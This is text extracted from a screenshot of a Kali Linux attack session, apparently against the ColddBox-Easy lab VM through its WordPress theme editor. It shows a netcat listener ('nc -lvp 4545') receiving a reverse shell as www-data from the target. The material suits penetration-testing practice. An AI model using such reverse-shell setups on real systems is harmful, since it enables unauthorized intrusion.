 New Tab - Mozilla Firefox
Edit Themes ‹ ColddBox — \
New Tab
192.168.56.107
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Search the Web
root@Kali: /home/mufasa
File Actions Edit View Help
root@Kali: /home/mufasa root@Kali: /home/mufasa root@Kali: /home/mufasa
┌──(root💀Kali)-[/home/mufasa]
└─# nc -lvp 4545
listening on [any] 4545 ...
192.168.56.107: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.107] 57418
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
10:40:47 up 1:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
KALI